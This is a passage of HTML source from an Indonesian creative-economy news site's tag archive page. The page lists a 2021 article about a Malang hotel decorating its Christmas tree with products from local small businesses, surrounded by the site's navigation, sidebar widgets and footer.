1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="archive tag tag-hiasan-natal-produk-umkm tag-2575 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">hiasan natal produk umkm</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">hiasan natal produk umkm</h1>			</header><!-- .entry-header-outer /-->
<div class="mag-box wide-post-box">
<div class="container-wrapper">
<div class="mag-box-container clearfix">
<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-12049 post type-post status-publish format-standard has-post-thumbnail category-event category-desain-produk category-industri-kreatif category-berita category-kota-kreatif category-kreatif-tourism category-kreatif-business category-wisata-kreatif tag-grand-mercure-malang tag-hiasan-natal-produk-umkm tag-natal tag-pohon-natal-unik tag-produk-umkm-malang-raya tag-tahun-baru tie-standard">
<a aria-label="Dukung Usaha Kecil dan Menengah, Grand Mercure Hotel Malang Hiasi Pohon Natal Dengan Produk UMKM" href="https://indiekraf.com/dukung-usaha-kecil-dan-menengah-grand-mercure-hotel-malang-hiasi-pohon-natal-dengan-produk-umkm/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/12/POHON-NATAL-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/12/POHON-NATAL-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/12/POHON-NATAL-scaled.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/12/POHON-NATAL-scaled.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-34"><span class="meta-author"><a href="https://indiekraf.com/author/community/" class="author-name tie-icon" title="Community Indiekraf">Community Indiekraf</a></span></span></span><span class="date meta-item tie-icon">21 Desember 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 33 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/dukung-usaha-kecil-dan-menengah-grand-mercure-hotel-malang-hiasi-pohon-natal-dengan-produk-umkm/">Dukung Usaha Kecil dan Menengah, Grand Mercure Hotel Malang Hiasi Pohon Natal Dengan Produk UMKM</a></h2>
</div>
</li>
</ul><!-- #posts-container /-->
<div class="clearfix"></div>
</div><!-- .mag-box-container /-->
</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->
</div><!-- .main-content /-->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
